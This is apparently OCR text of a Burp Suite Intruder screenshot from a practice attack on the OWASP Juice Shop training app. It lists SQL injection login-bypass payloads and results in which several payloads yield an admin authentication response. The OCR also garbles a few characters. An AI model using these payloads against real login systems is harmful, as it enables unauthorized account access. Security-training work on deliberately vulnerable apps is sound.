 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
You can define one or more payload sets. The
in different ways.
load type can be customized
Start attack
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a simple list
Paste
Load ...
Remove
Clear
' or 1=1 --
' or 1=1 â
' or 1=1--
' or 1=1;#
' or 1=1/*
' or 1=1#
' or 1=1â
') or '1'='1
') or '1'='1--
') or '1'='1'--
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeo... Length Comment
34 1 ' or 0=0 -- 200 1159
46 1 ' or 1=1-- 200 1159
48 1 ' or '1'='1'-- 200 1159
49 1 ' or '1'='1'/* 200 1159
0 401 362
1 1 == 401 362
2 1 = 401 362
4 1 ' -- 401 362
7 1 '-- 401 362
8 1 '/* 401 362
13 1 ' and 1='1 401 362
15 1 or 1=1 401 362
16 1 or true 401 362
Request Response
Raw Headers Hex
11 Connection: close
12
13 {
"authentication":{
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search...
0 matches
Pretty
50 of 242